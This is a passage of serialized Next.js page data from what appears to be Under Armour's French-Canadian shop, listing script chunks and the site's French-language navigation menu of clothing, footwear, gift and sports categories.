t/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n56:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n57:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n58:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n5a:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"4b:[\"$\",\"$L4f\",null,{\"defaultNavList\":[{\"name\":\"Nouveautés\",\"id\":\"new-arrivals\",\"url\":\"/c/nouveautes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Hommes\",\"id\":\"men\",\"url\":\"/c/hommes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Femmes\",\"id\":\"women\",\"url\":\"/c/femmes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Enfants\",\"id\":\"kids\",\"url\":\"/c/enfants/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Chaussures\",\"id\":\"footwear\",\"url\":\"/c/chaussures/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/marquecurry/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Entrepôt\",\"id\":\"outlet\",\"url\":\"/c/bonnes-affaires/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L50\",\"$L51\",\"$L52\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L53\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L54\",[\"$\",\"$L55\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L56\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L57\",null,{}]]}]]}]]}],[\"$\",\"$L58\",null,{\"mobileNavBanner\":null}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L59\",[\"$\",\"$L5a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L55\",null,{}],\"$L5b\",[\"$\",\"$L57\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/nouveautes/\",\"children\":\"Nouveautés\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/nouveautes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1_CAFR\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Nouvelles innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/nouveautes/\",\"children\":\"\\r\\n              Magasiner\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/nouveautes/\",\"children\":\"Nouveautés\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/nouveautes/\",\"children\":\"Hommes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/nouveautes/\",\"children\":\"Femmes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/enfants/nouveautes/\",\"children\":\"Enfants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/nouveautes/\",\"children\":\"Chaussures\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/chaussures/sportswear/\",\"children\":\"Vêtements de sport\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/t/football/\",\"children\":\"On est Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collection-halo/\",\"children\":\"Collection UA Halo\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/t/idees-cadeaux/\",\"children\":\"Guide cadeaux\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/cadeaux-favoris/\",\"children\":\"Cadeaux pour hommes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/femmes/cadeaux-favoris/\",\"children\":\"Cadeaux pour femmes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/garcons/cadeaux-favoris/\",\"children\":\"Cadeaux pour garçons\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/cadeaux-favoris/\",\"children\":\"Cadeaux pour filles\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Sports d'hiver\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/football-drapeau/\",\"children\":\"Flag-football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/football-americain/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/course-a-pied/\",\"children\":\"Course\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/\",\"children\":\"Hommes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/hommes/sports/entrainement/\",\"children\":[\"\\r\\n             \",\"$L5d\",\"\\r\\n         \"]}],\"\\r\\n         \",\"$L5e\",\"\\r\\n        \",\"$L5f\",\"\\r\\n     \"]}],\"\\r\\n\"]}],\"$L60\"]}],\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\"]}]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"noscript\",null,{\"children\":\"$5c\"}]\n"])</script><script>self.__next_f.push([1,"8d:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n8e:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n8f:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n90:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n5d:[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}]\n5e:[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"De retour au gym\"}]\n5f:[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/fr-ca/c/hommes/sports/entrainement/\",\"children\":\"\\r\\n              Magasiner\\r\\n          \"}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"En vedette\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/nouveautes/\",\"children\":\"Nouveautés\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/sweats-a-capuche/\",\"children\":\"Saison des hauts à capuchon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/produits-favoris/\",\"children\":\"Favoris pour la Saint-Valentin\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/compression/\",\"children\":\"Boutique de compression\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/collections-essentiels/hommes/\",\"children\":\"Tendance : Hauts à fermeture éclair un quart\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/entrainement/\",\"children\":\"De retour au gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/grandes-tailles/\",\"children\":\"Grandes tailles\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/bonnes-affaires/hommes/\",\"children\":\"Événement semestriel\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Magasiner par catégorie\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/couche-de-base/\",\"children\":\"Couches de base\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/sweats-a-capuche/\",\"children\":\"Chandails à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/vetements-d-exterieur/\",\"children\":\"Manteaux et vestes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/vestes/\",\"children\":\"Manteaux\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/gilets/\",\"children\":\"Vestes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/jogging/\",\"children\":\"Pantalons d'entraînement et de jogging\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/envedette/ensembles-parfait/\",\"children\":\"Ensembles assortis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/bas/\",\"children\":\"Pantalons et leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/pantalons/\",\"children\":\"Pantalons d'extérieur et mode de vie\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/sports/golf/pantalons/\",\"children\":\"Pantalons de golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/jogging/\",\"children\":\"Pantalons d'entraînement et de jogging\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/hauts/\",\"children\":\"Chandails et hauts\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/t-shirts-a-motif/\",\"children\":\"T-shirts et débardeurs graphiques\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/sweats-a-capuche/\",\"children\":\"Chandails à capuchon et en molleton\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/hommes/vetements/manches-longues/\",\"children\":\"Manches 